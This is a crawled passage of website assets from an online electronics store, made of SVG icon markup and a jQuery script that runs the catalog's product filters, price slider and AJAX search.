10.601562 4.601562 11.398438 C 5 11.398438 5.300781 11.398438 5.699219 11.398438 C 5.699219 10.601562 5.699219 9.699219 5.699219 8.898438 C 5.300781 8.898438 4.898438 8.898438 4.601562 8.898438 Z M 4.601562 8.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 10.199219 C 36.601562 11.898438 36.601562 13.699219 36.601562 15.398438 C 36.601562 16.101562 36.398438 16.199219 35.800781 16.199219 C 34.101562 16.199219 32.300781 16.199219 30.601562 16.199219 C 30 16.199219 29.800781 16 29.800781 15.398438 C 29.800781 11.898438 29.800781 8.398438 29.800781 4.898438 C 29.800781 4.300781 30 4.101562 30.601562 4.101562 C 32.398438 4.101562 34.101562 4.101562 35.898438 4.101562 C 36.5 4.101562 36.699219 4.300781 36.699219 4.898438 C 36.601562 6.601562 36.601562 8.398438 36.601562 10.199219 Z M 35.5 5.199219 C 34.898438 5.199219 34.300781 5.199219 33.800781 5.199219 C 33.800781 6 33.800781 6.898438 33.800781 7.699219 C 34.398438 7.699219 35 7.699219 35.5 7.699219 C 35.5 6.898438 35.5 6.101562 35.5 5.199219 Z M 35.398438 11.398438 C 35.398438 10.5 35.398438 9.699219 35.398438 8.898438 C 34.800781 8.898438 34.199219 8.898438 33.699219 8.898438 C 33.699219 9.699219 33.699219 10.601562 33.699219 11.398438 C 34.300781 11.398438 34.898438 11.398438 35.398438 11.398438 Z M 35.5 12.601562 C 34.898438 12.601562 34.300781 12.601562 33.800781 12.601562 C 33.800781 13.398438 33.800781 14.199219 33.800781 15.101562 C 34.398438 15.101562 35 15.101562 35.5 15.101562 C 35.5 14.199219 35.5 13.398438 35.5 12.601562 Z M 30.898438 5.199219 C 30.898438 6.101562 30.898438 6.898438 30.898438 7.699219 C 31.5 7.699219 32 7.699219 32.601562 7.699219 C 32.601562 6.898438 32.601562 6 32.601562 5.199219 C 32 5.199219 31.398438 5.199219 30.898438 5.199219 Z M 30.898438 11.398438 C 31.5 11.398438 32 11.398438 32.601562 11.398438 C 32.601562 10.601562 32.601562 9.699219 32.601562 8.898438 C 32 8.898438 31.5 8.898438 30.898438 8.898438 C 30.898438 9.699219 30.898438 10.5 30.898438 11.398438 Z M 30.898438 12.601562 C 30.898438 13.398438 30.898438 14.300781 30.898438 15.101562 C 31.5 15.101562 32 15.101562 32.601562 15.101562 C 32.601562 14.300781 32.601562 13.398438 32.601562 12.601562 C 32 12.601562 31.398438 12.601562 30.898438 12.601562 Z M 30.898438 12.601562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.699219 24.5 C 27.5 24.300781 27.300781 24.199219 27.101562 24 C 27.199219 24.101562 27.300781 24.300781 27.398438 24.398438 C 28 24.898438 28.300781 25.601562 28.699219 26.199219 C 29.199219 27.101562 29.101562 28 28.601562 28.800781 C 27.800781 30.101562 26.898438 31.199219 25.699219 32.199219 C 25.199219 32.601562 24.699219 33 24.101562 33.398438 C 23.800781 33.601562 23.5 33.898438 23.300781 34.199219 C 22.398438 35.699219 21.101562 36.898438 19.5 37.601562 C 18.300781 38.101562 17 38.300781 15.699219 38.101562 C 14.898438 38 14.101562 37.699219 13.398438 37.300781 C 11.898438 36.300781 11 34.898438 10.699219 33.101562 C 10.5 31.601562 11 30.199219 11.800781 29 C 12 28.800781 12.199219 28.601562 12.300781 28.300781 C 12.800781 27.699219 13.398438 27.398438 14 27.101562 C 14.601562 26.800781 15.300781 26.5 15.898438 26.199219 C 17 25.5 17.898438 24.5 18.699219 23.5 C 19.199219 22.898438 19.699219 22.199219 20.300781 21.699219 C 21.101562 21 22 20.601562 23 20.800781 C 23.5 20.898438 23.898438 21.199219 24.300781 21.398438 C 24.898438 21.800781 25.398438 22.199219 25.898438 22.601562 C 25.800781 22.398438 25.699219 22.300781 25.601562 22.101562 C 26.300781 23.101562 27 23.800781 27.699219 24.5 Z M 18.898438 37.300781 C 18.800781 37.199219 18.699219 37.101562 18.699219 37.101562 C 18.199219 36.5 18.199219 36 18.699219 35.398438 C 19.101562 35 19.601562 34.699219 20.101562 34.398438 C 21.300781 33.699219 22.699219 33.300781 24 32.800781 C 24.199219 32.699219 24.5 32.601562 24.699219 32.398438 C 25.199219 32 25.699219 31.601562 26.101562 31.199219 C 27 30.398438 27.601562 29.398438 28.199219 28.398438 C 28.601562 27.699219 28.601562 27 28.101562 26.300781 C 27.800781 25.800781 27.5 25.398438 27.199219 24.898438 C 26.898438 24.5 26.601562 24.199219 26.300781 23.898438 C 25.800781 24.398438 25.398438 24.800781 24.898438 25.300781 C 24.898438 25.300781 24.800781 25.398438 24.898438 25.5 C 25 26 24.800781 26.398438 24.5 26.699219 C 24 27.199219 23.5 27.699219 23 28.101562 C 22.699219 28.398438 22.300781 28.5 21.898438 28.5 C 21.800781 28.5 21.699219 28.5 21.699219 28.601562 C 21.300781 28.898438 21 29.300781 20.699219 29.601562 C 20.5 29.800781 20.398438 29.699219 20.199219 29.601562 C 20.101562 29.5 20 29.300781 20.199219 29.199219 C 20.5 28.800781 20.898438 28.5 21.199219 28.101562 C 21.300781 28 21.300781 27.898438 21.300781 27.800781 C 21.199219 27.398438 21.300781 27.101562 21.601562 26.800781 C 22.101562 26.300781 22.601562 25.800781 23.101562 25.300781 C 23.398438 25 23.800781 24.898438 24.199219 24.898438 C 24.300781 24.898438 24.398438 24.898438 24.5 24.800781 C 24.800781 24.5 25 24.199219 25.300781 23.898438 C 25.398438 23.800781 25.601562 23.601562 25.699219 23.5 C 25.601562 23.398438 25.601562 23.398438 25.601562 23.398438 C 24.898438 22.699219 24.101562 22.199219 23.199219 21.699219 C 22.398438 21.300781 21.5 21.398438 20.898438 22 C 19.800781 23 18.898438 24.101562 18.101562 25.300781 C 17.5 26.101562 17 27 16.5 27.800781 C 16.101562 28.398438 15.601562 29 15 29.5 C 14.199219 30.101562 13.5 29.898438 12.898438 29.101562 C 12.800781 29 12.800781 28.898438 12.699219 28.800781 C 12.601562 28.898438 12.601562 28.898438 12.601562 28.898438 C 12.199219 29.398438 11.800781 29.898438 11.5 30.5 C 11.101562 31.300781 11 32.101562 11.101562 33 C 11.300781 34.601562 12.199219 35.800781 13.5 36.699219 C 15.101562 37.800781 16.800781 37.898438 18.601562 37.300781 C 18.800781 37.398438 18.800781 37.398438 18.898438 37.300781 Z M 23 33.898438 C 22.898438 33.800781 22.898438 33.800781 23 33.898438 C 22.898438 33.898438 22.800781 33.898438 22.699219 33.898438 C 21.898438 34.300781 21.101562 34.601562 20.300781 35 C 19.898438 35.199219 19.5 35.398438 19.199219 35.699219 C 18.800781 36.101562 18.699219 36.5 19.199219 36.800781 C 19.199219 36.800781 19.300781 36.898438 19.300781 36.898438 C 19.5 37 19.601562 37 19.800781 36.898438 C 20.898438 36.300781 21.800781 35.5 22.5 34.5 C 22.699219 34.398438 22.800781 34.101562 23 33.898438 Z M 16.699219 26.699219 C 16.601562 26.699219 16.601562 26.699219 16.699219 26.699219 C 16.398438 26.800781 16.101562 27 15.800781 27.199219 C 15.199219 27.5 14.601562 27.800781 13.898438 28 C 13.699219 28.101562 13.601562 28.199219 13.398438 28.300781 C 13.398438 28.300781 13.300781 28.398438 13.398438 28.398438 C 13.800781 29.101562 14.101562 29.398438 14.800781 28.898438 C 14.800781 28.898438 14.898438 28.800781 14.898438 28.800781 C 15.300781 28.398438 15.699219 27.898438 16.101562 27.5 C 16.300781 27.398438 16.5 27 16.699219 26.699219 Z M 23.398438 27 C 23.699219 26.699219 24 26.398438 24.398438 26 C 24.398438 26 24.5 25.898438 24.5 25.800781 C 24.398438 25.5 24.101562 25.398438 23.898438 25.699219 C 23.300781 26.300781 22.699219 26.898438 22.101562 27.5 C 22.101562 27.5 22.101562 27.5 22 27.601562 C 21.898438 27.800781 21.898438 27.898438 22.101562 28 C 22.199219 28.101562 22.398438 28.101562 22.5 28 C 22.699219 27.601562 23 27.300781 23.398438 27 Z M 23.398438 27 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.101562 34.300781 C 14.601562 33.800781 14.601562 32.699219 15.101562 32.101562 C 15.699219 31.5 16.800781 31.5 17.398438 32.101562 C 18 32.699219 18 33.800781 17.398438 34.398438 C 16.800781 34.898438 15.699219 34.800781 15.101562 34.300781 Z M 15.601562 33.800781 C 16 34.300781 16.5 34.300781 16.898438 33.898438 C 17.398438 33.398438 17.300781 32.898438 17 32.5 C 16.601562 32.101562 16 32 15.5 32.5 C 15.199219 32.800781 15.199219 33.398438 15.601562 33.800781 Z M 15.601562 33.800781 "/>
<path style="fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.601562 23.300781 L 29.199219 20.699219 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/filter.js?v=1751634147
body_size: 2573
content:
var filter = {
    popover: false,
    init : function($wrapper){
        this.wrapper = $wrapper;
        this.baseDir = $wrapper.attr('data-base');
        this.bind();
        bindSort();
        return this;
    },
    bind: function(){
        var self = this;

        // close all open filter options
        if (isMobile || ($(window).width() < 1100)) {

            if (this.wrapper.find('.form-filter')[0]) {
                this.wrapper.find('.form-filter .filter-item').each(function () {
                    $(this).find('.filter-item__head').attr('aria-expanded', 'false');
                    $(this).find('.filter-item__body.collapse').removeClass('show');
                });
            }
            if (this.wrapper.find('.filter-your-config__head')[0]) {
                this.wrapper.find('.filter-your-config__head').attr('aria-expanded', 'false');
                this.wrapper.find('.filter-your-config__body.collapse').removeClass('show');
            }
        }

        this.wrapper.find('.filter-selected-items__list__item.checkb').click(function(){

            self.caller = $(this);
            self.wrapper.find('.filter-list-opts__item label:contains("' +$(this).html()+ '")').prev().attr('checked', false);

            let filterString = self.getFilterString();
            console.log(self.baseDir);
            console.log(filterString);

            if(filterString){
                filterString = 'filter/' + filterString;
            }
            $(this).remove();
            window.location.href = self.baseDir + filterString;

        });

        this.wrapper.find('.filter-selected-items__list__item.price').click(function(){

            self.slider.noUiSlider.set([parseInt(self.slider.getAttribute('data-price_min')), parseInt(self.slider.getAttribute('data-price_max'))]);

            let filterString = self.getFilterString();
            if(filterString){
                filterString = 'filter/' + filterString;
            }
            $(this).remove();
            window.location.href = self.baseDir + filterString;

        });

        this.wrapper.find('.filter-selected-items__list__item.compat').click(function(){

            self.wrapper.find('#compatible' + $(this).attr('data-id_category')).val('').trigger('change');

            let filterString = self.getFilterString();
            if(filterString){
                filterString = 'filter/' + filterString;
            }
            $(this).remove();
            window.location.href = self.baseDir + filterString;

        });

        this.wrapper.find('.filter-range-slider__btn').click(function(){

            let filterString = self.getFilterString();
            if(filterString){
                filterString = 'filter/' + filterString;
            }

            window.location.href = self.baseDir + filterString;

        });

        this.wrapper.find('.filter-list-opts__item [type=checkbox]').change(function(){
            self.caller = $(this).parent();
            self.doFilter();
        });

        this.wrapper.find('.filter-your-config__btn').click(function(){
            let filterString = self.getFilterString();
            if(filterString){
                filterString = 'filter/' + filterString;
            }

            window.location.href = self.baseDir + filterString;
        });

        this.wrapper.find('.filter-selected-items__meta__btn-clean').click(function(){
            self.clear();
        });

        this.wrapper.find('#filterSearch').click(function(){
            let filterString = self.getFilterString();
            if(filterString){
                filterString = 'filter/' + filterString;
            }
            if(filterString || true){
                window.location.href = self.baseDir + filterString;
            }

        });

        this.slider = this.wrapper.find('#filterRangeSlider')[0];

        noUiSlider.create(this.slider, {
            start: [parseInt(this.slider.getAttribute('data-price_start')), parseInt(this.slider.getAttribute('data-price_end'))],
            connect: true,
            range: {
                'min': [parseInt(this.slider.getAttribute('data-price_min'))],
                'max': [parseInt(this.slider.getAttribute('data-price_max'))]
            },
            format: {
                from: function (value) {
                    return parseInt(value);
                },
                to: function (value) {
                    return parseInt(value);
                }
            }
        });

        this.wrapper.find('#filterRangeSliderLower').change(function(){
            self.slider.noUiSlider.set([this.value, null]);
            self.caller = $(self.slider);
        });
        this.wrapper.find('#filterRangeSliderUpper').change(function(){
            self.slider.noUiSlider.set([null, this.value]);
        });


        var filterRangeSliderSnapValues = [
            this.wrapper.find('#filterRangeSliderLower')[0],
            this.wrapper.find('#filterRangeSliderUpper')[0]
        ];

        this.slider.noUiSlider.on('update', function (values, handle) {
            filterRangeSliderSnapValues[handle].value = values[handle];
        });

        this.slider.noUiSlider.on('set', function (values, handle) {

            filterRangeSliderSnapValues[handle].value = values[handle];
            self.caller = $(self.slider);
            self.doFilter();
        });

        this.wrapper.find('.select2-product-search').select2({
            minimumInputLength: 2,
            minimumResultsForSearch: -1,
            dropdownCssClass: "dropdown-sorting-select",
            placeholder: function(){
                $(this).data('placeholder');
            },
            language: {
                inputTooShort: function() {
                    return lajax.t('Введите два или более символов');
                }
            },

            ajax: {
                url: baseUrl + 'category/ajax/',
                dataType: 'json',

                data: function (term, page) {
                    return {
                        term: term.term,
                        type: 1,
                        id_category: $(this).attr('data-id_category')
                    };
                },
                processResults: function (data) {
                    return {
                        results: data.items,
                        total: data.total
                    };
                },
                results: function (data, page) {
                    var more = (page * 10) < data.total;
                    return {
                        results: data.items,
                        more: more
                    };
                }
            },
            select: function(e){
                console.log("XX");
            }
            /*
            formatResult: function (data, term) {
                return data;
            },
            formatSelection: function (data) {
                return data;
            },
            escapeMarkup: function (m) {
                return m;
            }

             */
        });
        this.wrapper.find('.select2-product-search').on('select2:select', function(e){
            let set = false;
            $.each(self.wrapper.find('.select2-product-search'), function (){
                if($(this).val()){
                    set = true;
                }

            });
            self.wrapper.find('.filter-your-config__btn').attr('disabled', !set);
        });

        $('.filter-list-opts__more__link').click(function () {
            $(this).parent().parent().find('.filter-list-opts__item--hidden').toggleClass('d-block-ni');
            
            $(this).toggleClass('active');
            if($(this).hasClass('active')){
                $(this).html(lajax.t('Скрыть непопулярные'));
            }else{
                $(this).html(lajax.t('Показать все'));
            }
            return false;
        });

        $('.filter-item__body .search-short__btn').click(function () {
            return false;
        });

        $('.filter-item__body .search-short__input').bind('keypress keydown keyup', function(e){
            if(e.keyCode == 13) { e.preventDefault(); }
        });

        if ($('.filter-item')[0]) {
            $('.filter-item').each(function () {
                let $filterItem = $(this);
                let initialState = $filterItem.find('.filter-list-opts .filter-list-opts__item').map(function () {
                    return $(this).hasClass('d-block-ni') ? 'hidden' : 'visible';
                }).get();

                $filterItem.find('.search-short__input').on('keyup', function () {
                    let value = $(this).val().toLowerCase().trim();
                    let $items = $filterItem.find('.filter-list-opts .filter-list-opts__item');

                    if (value) {
                        $items.each(function () {
                            let $item = $(this);
                            let text = $item.text().toLowerCase().trim();

                            if (text.indexOf(value) !== -1) {
                                $item.addClass('show-now').removeClass('d-none').show();
                            } else {
                                $item.removeClass('show-now').addClass('d-none').hide();
                            }
                        });
                    } else {
                        $items.each(function (index) {
                            let $item = $(this);
                            if (initialState[index] === 'hidden') {
                                $item.addClass('d-none').removeClass('d-block-ni').hide();
                            } else {
                                $item.removeClass('d-none').addClass('d-block-ni').show();
                            }
                            $('.filter-list-opts__item--hidden.d-block-ni').removeClass('d-block-ni').removeClass('show-now');
                            $('.filter-list-opts__item').removeClass('show-now');
                        });
                    }
                });
            });
        }




    },
    clear: function(){
        window.location.href = this.baseDir;
    },

    doFilter: function (){
        var self = this;
        var filterString = this.getFilterString();
        if(filterString){
            filterString = 'filter/' + filterString;
        }

        let url = new URL(this.baseDir + filterString);

        if($('.sorting-box__select :selected').val() != '0'){
            url.searchParams.set('sort', $('.sorting-box__select :selected').attr('data-sort'));
        }

        let href = url.toString();
        url.searchParams.set('ajax', 1);

        $.ajax({
            type: 'GET',
            url: url.toString(),
            dataType: 'json',
            success: function (message) {
                if(self.popover){
                    self.popover.find('.filter-option-apply').remove();
                }
                let top = 0;
                let left = '100%';
                let marginLeft = 0;

                if(isMobile){
                    marginLeft = -200 + 'px';
                }
                if(self.caller.attr('data-price_min') || self.caller.attr('data-price_max')){
                    top = -102;
                    left = '100%';
                    if(isMobile){
                        top = -170;
                    }
                }

                var popover_html = '<div class="filter-option-apply" style="left: ' + left + '; margin-top: ' + top + 'px; margin-left: ' + marginLeft + ';">' + message.data.totalCount + ' ' + tools.declOfNums(message.data.totalCount, [lajax.t('товар'), lajax.t('товара'), lajax.t('товаров')])
                    +  '<a class="btn btn_primary filter-option-apply__btn" href="' + href +  '">'+ lajax.t('Показать') + '</a>'
                    +  '</div>';
                self.popover = self.caller.append(popover_html);
            }
        });
    },
    getFilterString: function(){
        let string = '';
        if(this.wrapper.find('#filterRangeSliderLower').val() != this.wrapper.find('#filterRangeSliderLower').attr('data-price_min')
            || this.wrapper.find('#filterRangeSliderUpper').val() != this.wrapper.find('#filterRangeSliderUpper').attr('data-price_max')){
            string += this.wrapper.find('#filterRangeSliderLower').val();
            string += '-';
            string += this.wrapper.find('#filterRangeSliderUpper').val();
            string += '/';

        }

        let parts = [];
        this.wrapper.find('.select2-product-search').each(function(){
            if($(this).val())
                parts.push($(this).val());
        });
        if(parts.length){
            string += 'parts=' + parts.join(',') + '/';
        }

        if(this.wrapper.find('[name=search_cat]').val()){
            string += 'search_cat=' + encodeURIComponent(this.wrapper.find('[name=search_cat]').val()) + '/';
        }

        this.wrapper.find('input[type=checkbox]:checked').each(function(){
            if($(this).is(':checked'))
                string += $(this).attr('data-rewrite') + '/';
        });

        return string;

    }

};

var filters = [];

$(document).ready(function() {
    // catalog page - event when show/hide filters on mobile
    if ($('.category-filter-col.collapse')[0]) {
        var filterPopup = document.getElementsByClassName('category-filter-col collapse');
        for (let i = 0 ; i < filterPopup.length; i++) {
            filterPopup[i].addEventListener('show.bs.collapse', function (e) {
                if (e.target.classList.contains('category-filter-col')) {
                    $('body').addClass('show-mobile-filter');
                }
            });
            filterPopup[i].addEventListener('hidden.bs.collapse', function (e) {
                if (e.target.classList.contains('category-filter-col')) {
                    $('body').removeClass('show-mobile-filter');
                }
            });
        }


    }

    // modal bootstrap fix body class
    $(document).on('hidden.bs.modal', function () {
        if ($('.modal.show').length) {
            $('body').addClass('modal-open');
        }
    });

    $('.category_filter').each(function (){
        filters[$(this).attr('data-id_category')] = filter.init($(this));
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/monitor.svg
body_size: 158
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 20V10C5 8.34315 6.34315 7 8 7H27C28.6569 7 30 8.34315 30 10V12.8721V16.9292V20C30 21.6568 28.6569 23 27 23L8 23C6.34315 23 5 21.6569 5 20Z" fill="url(#paint0_linear_1410_40216)"/>
<path d="M3 22V8C3 6.34315 4.34315 5 6 5H29C30.6569 5 32 6.34314 32 8V12.3401V17.4115V22C32 23.6568 30.6569 25 29 25L6 25C4.34315 25 3 23.6569 3 22Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 22V8C3 6.34315 4.34315 5 6 5H29C30.6569 5 32 6.34314 32 8V12.3401V17.4115V22C32 23.6568 30.6569 25 29 25L6 25C4.34315 25 3 23.6569 3 22Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 30V25H20V26.835V28.1029V30L15 30Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 30V25H20V26.835V28.1029V30L15 30Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 30L23 30" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M12 30L23 30" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40216" x1="14.0742" y1="25.4348" x2="19.1315" y2="1.68877" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/servicesorpc.svg
body_size: 1695
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="-0.3011" y1="10.6315" x2="24.507" y2="34.5938" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 5.101562 33.699219 L 5.101562 6.300781 L 15.398438 4 L 15.398438 36 Z M 5.101562 33.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.398438 36 L 15.398438 4 L 34.800781 6.300781 L 34.800781 33.800781 Z M 15.398438 36 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.800781 9.699219 C 10.800781 10.308594 10.308594 10.800781 9.699219 10.800781 C 9.09375 10.800781 8.601562 10.308594 8.601562 9.699219 C 8.601562 9.09375 9.09375 8.601562 9.699219 8.601562 C 10.308594 8.601562 10.800781 9.09375 10.800781 9.699219 Z M 10.800781 9.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.800781 13.101562 C 10.800781 13.707031 10.308594 14.199219 9.699219 14.199219 C 9.09375 14.199219 8.601562 13.707031 8.601562 13.101562 C 8.601562 12.492188 9.09375 12 9.699219 12 C 10.308594 12 10.800781 12.492188 10.800781 13.101562 Z M 10.800781 13.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.398438 9.101562 L 34.800781 10.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.398438 32 L 34.800781 30.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 18.101562 17.601562 C 18.199219 17.699219 18.199219 17.699219 18.101562 17.601562 C 19.300781 18.800781 20.5 19.398438 22.101562 19 C 22.199219 19 22.300781 19 22.300781 19 C 22.5 19.199219 22.699219 19.398438 23 19.699219 C 22.601562 20.101562 22.199219 20.5 21.898438 21 C 21.699219 20.699219 21.398438 20.5 21.199219 20.199219 C 21.101562 20.101562 20.898438 20 20.699219 20 C 20.5 20.101562 20.398438 20.199219 20.398438 20.398438 C 20.300781 20.699219 20.300781 21 20.199219 21.398438 C 19.800781 21.300781 19.601562 21.601562 19.398438 21.800781 C 18.699219 22.601562 17.898438 23.300781 17.199219 24.101562 C 15.898438 25.398438 16.601562 27.601562 18.300781 28 C 19.101562 28.199219 19.898438 28.101562 20.5 27.5 C 21.398438 26.699219 22.199219 25.800781 23.101562 24.898438 C 23.199219 24.800781 23.199219 24.699219 23.199219 24.601562 C 23.199219 24.398438 23.300781 24.300781 23.5 24.300781 C 23.800781 24.300781 24 24.199219 24.300781 24.101562 C 24.699219 24 24.800781 23.699219 24.5 23.398438 C 24.199219 23.101562 24 22.898438 23.699219 22.601562 C 24.101562 22.199219 24.5 21.800781 25 21.398438 C 25.199219 21.601562 25.300781 21.800781 25.5 21.898438 C 25.800781 22.199219 26.101562 22.5 26.398438 22.800781 C 26.5 22.898438 26.5 23 26.5 23.101562 C 25.898438 25.5 27.800781 27.898438 30.300781 27.800781 C 30.5 27.800781 30.800781 27.800781 31 27.699219 C 31.398438 27.601562 31.5 27.300781 31.300781 27 C 30.800781 26.398438 30.398438 25.800781 29.898438 25.101562 C 30.300781 24.699219 30.699219 24.300781 31.101562 23.898438 C 31.699219 24.300781 32.300781 24.800781 32.898438 25.199219 C 33.300781 25.5 33.601562 25.398438 33.699219 24.898438 C 34.101562 22.898438 32.800781 21 30.699219 20.601562 C 30.101562 20.5 29.601562 20.5 29 20.601562 C 28.898438 20.601562 28.800781 20.601562 28.800781 20.601562 C 28.300781 20.199219 27.898438 19.699219 27.398438 19.199219 C 27.898438 18.699219 28.398438 18.300781 28.800781 17.898438 C 28.898438 17.800781 29 17.699219 29.101562 17.699219 L 29 17.800781 L 29.101562 17.699219 L 31.300781 16.101562 C 31.300781 16.101562 31.398438 16 31.398438 16 C 31.699219 15.398438 31.898438 14.800781 32.199219 14.199219 C 32.300781 14 32.300781 13.800781 32.101562 13.601562 C 31.800781 13.300781 31.398438 13 31.101562 12.601562 C 30.898438 12.398438 30.699219 12.398438 30.5 12.5 C 30 12.699219 29.398438 13 28.898438 13.199219 C 28.699219 13.300781 28.5 13.398438 28.300781 13.699219 C 28.101562 14.101562 26.800781 16 26.101562 16.5 C 26 16.601562 25.800781 16.699219 25.601562 16.898438 C 25.398438 17.101562 25.300781 17.300781 25.199219 17.300781 C 25.101562 17.300781 24.898438 17.199219 24.699219 16.699219 C 24.699219 16.601562 24.699219 16.5 24.800781 16.398438 C 25.101562 14.898438 24.398438 13.199219 23.101562 12.398438 C 22.300781 11.898438 21.300781 11.699219 20.398438 11.898438 C 20 12 19.898438 12.300781 20.101562 12.601562 C 20.199219 12.699219 20.300781 12.800781 20.398438 13 C 20.800781 13.5 21.199219 14 21.5 14.5 C 21.101562 14.898438 20.699219 15.300781 20.300781 15.699219 C 19.699219 15.199219 19.101562 14.800781 18.398438 14.300781 C 18.101562 14.101562 17.800781 14.199219 17.699219 14.601562 C 17.601562 15 17.601562 15.398438 17.601562 15.800781 C 17.601562 16.101562 17.699219 16.398438 17.800781 16.699219 C 17.800781 17.101562 18 17.300781 18.101562 17.601562 Z M 22.800781 23.699219 C 22.5 23.800781 22.398438 23.898438 22.398438 24.199219 C 22.398438 24.5 22.300781 24.601562 22.101562 24.800781 C 21.398438 25.5 20.699219 26.199219 20 26.898438 C 19.5 27.398438 19 27.5 18.300781 27.300781 C 17.699219 27.101562 17.300781 26.601562 17.199219 26 C 17.101562 25.5 17.300781 25.101562 17.601562 24.699219 C 18.398438 23.898438 19.101562 23.101562 19.898438 22.398438 C 20 22.300781 20.101562 22.300781 20.199219 22.300781 C 20.601562 22.300781 20.699219 22.199219 20.800781 21.800781 C 20.800781 21.601562 20.898438 21.5 20.898438 21.300781 C 21.699219 22.101562 22.398438 22.800781 23.199219 23.601562 C 23.101562 23.601562 22.898438 23.601562 22.800781 23.699219 Z M 23.101562 22.101562 C 22.898438 21.898438 22.699219 21.699219 22.5 21.5 C 22.898438 21.101562 23.199219 20.699219 23.601562 20.300781 C 23.800781 20.5 24 20.800781 24.300781 21 C 23.898438 21.398438 23.5 21.699219 23.101562 22.101562 Z M 28.800781 14.199219 C 28.800781 14.101562 28.898438 14.101562 29 14.101562 C 29.398438 13.898438 29.898438 13.699219 30.300781 13.5 C 30.398438 13.5 30.5 13.5 30.601562 13.601562 C 30.800781 13.800781 31.101562 14 31.199219 14.199219 C 31.199219 14.398438 31 14.699219 30.898438 15 C 30.699219 15.601562 30.398438 16 29.800781 16.300781 C 29.601562 16.398438 29.398438 16.5 29.300781 16.601562 C 28.898438 16.199219 28.5 15.800781 28.101562 15.398438 C 28.300781 15 28.5 14.601562 28.800781 14.199219 Z M 27.5 16.101562 C 27.898438 16.5 28.199219 16.800781 28.601562 17.199219 C 28 17.800781 27.398438 18.300781 26.699219 18.898438 C 26.398438 18.601562 26.101562 18.300781 25.800781 18 C 26.300781 17.300781 26.898438 16.699219 27.5 16.101562 Z M 19.199219 16.101562 C 19.398438 16.300781 19.601562 16.398438 19.898438 16.601562 C 20.101562 16.800781 20.300781 16.699219 20.5 16.601562 C 21 16.101562 21.601562 15.5 22.101562 15 C 22.300781 14.800781 22.300781 14.601562 22.101562 14.398438 C 21.800781 13.898438 21.398438 13.5 21.101562 13 C 21 12.898438 21 12.898438 20.898438 12.699219 C 21.5 12.699219 21.898438 12.800781 22.398438 13.101562 C 23.601562 13.800781 24.199219 15.199219 23.800781 16.601562 C 23.699219 16.898438 23.800781 17.101562 24 17.398438 C 25.398438 18.800781 26.800781 20.199219 28.199219 21.5 C 28.398438 21.699219 28.601562 21.800781 28.898438 21.699219 C 30.699219 21.199219 32.5 22.300781 32.800781 24.199219 C 32.800781 24.300781 32.800781 24.398438 32.800781 24.601562 C 32.601562 24.5 32.5 24.398438 32.398438 24.300781 C 32 24 31.601562 23.699219 31.199219 23.398438 C 31 23.199219 30.800781 23.199219 30.601562 23.398438 C 30.101562 23.898438 29.5 24.5 29 25 C 28.800781 